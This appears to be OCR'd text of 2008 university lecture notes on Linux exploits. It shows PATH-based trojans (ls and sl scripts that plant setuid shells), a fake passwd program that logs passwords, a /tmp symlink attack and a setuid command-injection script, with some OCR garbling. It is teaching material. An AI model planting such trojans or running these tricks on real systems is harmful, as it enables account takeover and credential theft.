

```
 [lynux@localhost ~]$ echo $PATH
     .:/usr/kerberos/bin:/usr/local/bin:/usr/bin:/bin:.:/home/lynux/bin:.
  Nefarious user gdome can trick lynux into running a trojaned ls program:
     −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
     #!/bin/bash
    # Trojaned ls program
     # Make suid shell in /tmp/up
    cp /bin/bash /tmp/foo
    chmod 4755 /tmp/foo
    # Now do what ls does
    exec ls "$@"
    −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
     [lynux@localhost ~]$ cd ~gdome/public_html/
     [lynux@localhost public_html]$ ls −al index.html
     −rwxrwxr−x 1 gdome gdome 34 2008−09−16 05:09 index.html
     [gdome@localhost ~]$ ls −al /tmp/foo
     −rwsr−xr−x 1 lynux lynux 735004 2008−09−19 07:47 /tmp/foo
     [gdome@localhost ~]$ /tmp/foo −p
     foo−3.2$ whoami
     lynux
* Can avoid the above attacks by putting "." at end of PATH or excluding it alto
gether.
     ... lynux in a new shell ...
     [lynux@localhost ~]$ echo $PATH
     /usr/kerberos/bin:/usr/local/bin:/usr/bin:/bin:.:/home/lynux/bin:.
     [lynux@localhost ~]$ cd ~gdome/public_html/
     [lynux@localhost public_html]$ which ls
     /bin/ls
* Even if "." at end of PATH, still subject to misspelling attacks.
  E.g., suppose ~gdome/public_html/sl contains: 
     −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
     /bin/bash
    # Trojaned sl (= ls misspelled) program
    # Make suid shell in /tmp/up
    cp /bin/bash /tmp/bar
    chmod 4755 /tmp/bar
    # Now do what sl does
    echo "bash: sl: command not found"
 −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
  Then still have trouble if lynux mistypes "ls" as "sl": 
 Sep 23, 08 6:26 more−exploits.txt Page 2/6
```

```
 [lynux@localhost ~]$ cd ~gdome/public_html/
     [lynux@localhost public_html]$ sl
     bash: sl: command not found
     ... lynux does other stuff ...
     [gdome@localhost public_html]$ ls −al /tmp/bar
     −rwsr−xr−x 1 lynux lynux 735004 2008−09−19 07:22 /tmp/bar
     [gdome@localhost public_html]$ /tmp/bar −p
     bar−3.2$ whoami
     lynux
     −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
A Trojaned passwd program 
Here's a "trojaned" password program that could also cause trouble
in a path attack. What does it do? 
     −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
     #!/bin/bash
     # This is Lyn's simple bogus passwd program
     # If zero users specified, username is assumed to be current user
    if ((\frac{1}{2})^{\frac{1}{2}} = 0) then 
       USERNAME='whoami'
     else 
       USERNAME=$1
     fi
     echo "Changing password for user $USERNAME."
     echo −n "New UNIX password: "
     SAVED_STTY_MODES='stty −g' # save tty modes
     stty −echo # turn of echoing of characters
     read PASSWORD1
     stty $SAVED_STTY_MODES # restore echoing of characters
     echo "" # display a newline
     echo −n "Retype new UNIX password: "
     SAVED_STTY_MODES='stty −g' # save tty modes
     stty −echo # turn of echo
     read PASSWORD2
     stty $SAVED_STTY_MODES # restore echoing of characters
     echo "" # display a newline
     # Claim that passwords don't match (even if they do)
     echo "Sorry, passwords do not match"
     # Squirrel away password info
     echo username:$USERNAME password1:$PASSWORD1 password2:$PASSWORD2 >> /home/l
ynux/private/passwords
     −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
A nefarious user with root access could install a more elaborate version of
this in /usr/bin/passwd!
 Sep 23, 08 6:26 more−exploits.txt Page 3/6
```

```
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Symbolic Links in Linux 
   Can make "aliases" in Linux via symbolic links (ln −s <old> <new>). E.g. 
     [lynux@localhost ~]$ ln −s ~/cs342/handouts/more−exploits.txt lecture
     [lynux@localhost ~]$ ls −al lecture
     lrwxrwxrwx 1 lynux lynux 44 2008−09−19 08:01 lecture −> /home/lynux/cs342/ha
ndouts/more−exploits.txt
     [lynux@localhost ~]$ head −n 2 lecture
     More Linux Exploits
     Fri, Sep. 19, 2008
     [lynux@localhost ~]$ cd ~/bin
     [lynux@localhost bin]$ ln −s /usr/java/jdk1.6.0_06/bin/java java1.6
     [lynux@localhost ~]$ cd ~
     [lynux@localhost ~]$ which java1.6
    \sim/bin/java1.6
     [lynux@localhost ~]$ java1.6 −version
     java version "1.6.0_06"
     Java(TM) SE Runtime Environment (build 1.6.0_06−b02)
     Java HotSpot(TM) Client VM (build 10.0−b22, mixed mode, sharing)
             −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Symbolic Link Attack 
  Could anything go wrong with the following? 
     [lynux@localhost ~]$ cat personal.txt
     My credit card number is 1234 5678 1011 1213
     [lynux@localhost ~]$ cp personal.txt ~/tmp/saved
     ... lyunx does some other operations ...
     [lynux@localhost ~]$ cp ~/tmp/saved personal.txt
     [lynux@localhost ~]$ rm ~/tmp/saved
   Suppose the permissions on tmp are: 
     [lynux@localhost ~]$ ls −al tmp
     total 48
     drwxrwxr−x 2 lynux cs342stu 4096 2008−09−19 08:57 .
     drwxr−xr−x 50 lynux lynux 36864 2008−09−19 08:52 ..
  And suppose gdome did the following *before* lynux's operations: 
     [gdome@localhost ~]$ touch lynsecret 
    [gdome@localhost ~]$ chmod 777 lynsecret
     [gdome@localhost ~]$ cd ~lynux/tmp
 Sep 23, 08 6:26 more−exploits.txt Page 4/6
```

```
 [gdome@localhost tmp]$ ln −s /home/gdome/lynsecret mystuff
   Then gdome now knows lynux's secret!
     [gdome@localhost tmp]$ cat ~/lynsecret 
     My credit card number is 1234 5678 1011 1213
   This trick can be used to access files written by root to system /tmp director
y.
−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
Code Injection Exploits
   Users can sometimes take advantage of shoddy input handling to execute 
   arbitrary code as someone else. 
   For example, suppose root tries to make command−line passwords available
   to everyone via a setuid script: 
      # Contents of /root/newpasswd_script
                    −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
      #!/bin/bash −p
      echo "Executing /root/newpasswd_script"
      system "echo $1 | /usr/bin/passwd −−stdin 'whoami'"
      −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
   The "system" command executes its string argument in a shell. It's
   really not needed here; this example is contrived to illustrate code
   injection. But it useful for constructing code out of parts on the fly
   and executing them. Similar in this regard are "eval" and "exec". 
  And this code won't really work anyway because /usr/bin/passwd only 
   allows the −−stding option for *real* UID root, not for *effective* UID root.
   But let's suppose root doesn't know this. 
   Next, the machinations to make this setuid: 
      # Contents of /root/newpasswd.c
      −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
      int main (int argc, char* argv) {
        execv("/root/newpasswd_script", argv);
 }
           −−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−
      [root@localhost ~]# gcc −o newpasswd newpasswd.c
      [root@localhost ~]# cp newpasswd /usr/bin/newpasswd
      [root@localhost ~]# chmod 4755 /usr/bin/newpasswd
  Now gdome tries it out: 
     [gdome@localhost ~]$ which newpasswd
     /usr/bin/newpasswd
     [gdome@localhost ~]$ ls −al /usr/bin/newpasswd
     −rwsr−xr−x 1 root root 4832 2008−09−23 06:16 /usr/bin/newpasswd
 Sep 23, 08 6:26 more−exploits.txt Page 5/6
```
